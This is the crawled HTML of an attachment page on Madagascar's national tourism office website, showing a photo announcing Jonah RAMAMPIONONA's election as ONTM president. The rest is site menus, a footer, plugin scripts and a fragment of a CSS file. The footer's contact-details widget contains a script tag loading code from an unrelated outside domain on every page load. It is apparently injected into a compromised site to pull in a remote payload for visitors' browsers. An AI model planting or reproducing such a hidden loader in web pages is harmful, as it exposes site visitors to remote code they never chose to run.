		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/jonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm/">Jonah RAMAMPIONONA élu au poste de Président del’Office National du Tourisme de Madagascar (ONTM)</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">Jonah RAMAMPIONONA</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 1 mars 2022</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="31401"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                                    <div class="be000-column__text" style="margin:20px;line-height: 3rem;">
                                                        <!-- AddThis Sharing Buttons above --><div class='at-above-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/jonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm/274735480_996649691278538_3791019328503657322_n-2/'></div><p class="attachment"><a href='https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg'><img decoding="async" width="300" height="300" src="https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-300x300.jpg" class="attachment-medium size-medium" alt="Jonah RAMAMPIONONA" srcset="https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-300x300.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-1024x1024.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-150x150.jpg 150w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-768x768.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-1536x1536.jpg 1536w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-100x100.jpg 100w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-50x50.jpg 50w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-560x560.jpg 560w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-131x131.jpg 131w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-81x81.jpg 81w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1-130x130.jpg 130w, https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg 2036w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Jonah RAMAMPIONONA élu au poste de Président de<br />
l’Office National du Tourisme de Madagascar (ONTM)</p>
<!-- AddThis Sharing Buttons below --><div class='at-below-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/jonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm/274735480_996649691278538_3791019328503657322_n-2/'></div><!-- AddThis Recommended Content below --> <div class='at-below-post-recommended addthis_default_style addthis_toolbox at-wordpress-hide'></div>                                                    </div>
                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-08 03:49:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3
body_size: 39246
content:
@charset "UTF-8";.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel 